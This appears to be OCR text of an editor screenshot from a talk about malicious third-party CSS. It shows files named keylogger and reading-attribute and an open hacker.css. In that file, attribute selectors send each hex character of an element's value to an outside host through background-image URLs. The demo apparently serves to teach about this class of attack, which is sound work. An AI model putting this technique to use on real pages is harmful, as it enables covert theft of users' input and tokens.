 Code File Edit Selection View Go Run Terminal Window Help 54.8KB/s 12.8KB/s 100% Wed 2 S
server/static/hacker.css — third-party-css
EXPLORER
OPEN EDITORS
THIRD-PARTY-CSS
manifest.json U
server
node_modules
sample
# 00-keylogger.css U
# 01-disappearing-content.css U
# 01-disappearing-content-1.css U
# 02-adding-content.css U
# 02-adding-content-1.css U
# 02-adding-content-2.css U
# 03-adding-content-3.css U
# 03-moving-content.css U
# 04-reading-attribute.css U
# 04-reading-attribute-1.css U
# 05-monitoring-interaction.css U
static
# hacker.css U
gstatic.com.pem U
gstatic.com-key.pem U
in-case.md U
JS index.js U
JS index-2.js U
{} package.json U
yarn.lock U
index.mdx U
OUTLINE
TIMELINE
NPM SCRIPTS
BACKLINKS
156
index.mdx # hacker.css × JS index.js # 02-adding-content.css
server > static > # hacker.css > ...
1 #RandomNoModel_RandNo[value$="0"] { background-image: url('https://app.gs
2 #RandomNoModel_RandNo[value$="1"] { background-image: url('https://app.gstatic.com/ocbc?k=1
3 #RandomNoModel_RandNo[value$="2"] { background-image: url('https://app.gstatic.com/ocbc?k=2
4 #RandomNoModel_RandNo[value$="3"] { background-image: url('https://app.gstatic.com/ocbc?k=3
5 #RandomNoModel_RandNo[value$="4"] { background-image: url('https://app.gstatic.com/ocbc?k=4
6 #RandomNoModel_RandNo[value$="5"] { background-image: url('https://app.gstatic.com/ocbc?k=5
7 #RandomNoModel_RandNo[value$="6"] { background-image: url('https://app.gstatic.com/ocbc?k=6
8 #RandomNoModel_RandNo[value$="7"] { background-image: url('https://app.gstatic.com/ocbc?k=7
9 #RandomNoModel_RandNo[value$="8"] { background-image: url('https://app.gstatic.com/ocbc?k=8
10 #RandomNoModel_RandNo[value$="9"] { background-image: url('https://app.gstatic.com/ocbc?k=9
11 #RandomNoModel_RandNo[value$="A"] { background-image: url('https://app.gstatic.com/ocbc?k=A
12 #RandomNoModel_RandNo[value$="B"] { background-image: url('https://app.gstatic.com/ocbc?k=B
13 image: url('https://app.gstatic.com/ocbc?k=C
<element id="RandomNoModel_RandNo" value="…F">
14 image: url('https://app.gstatic.com/ocbc?k=D
Selector Specificity: (1, 1, 0)
15 image: url('https://app.gstatic.com/ocbc?k=E
16 #RandomNoModel_RandNo[value$="F"] { background-image: url('https://app.gstatic.com/ocbc?k=F
17
Li Hau Tan
zoom
dev*+ 0 0 Live Share 1.52 KiB Ln 17, Col 1 Spaces: 2 UTF-8 LF CSS Prettier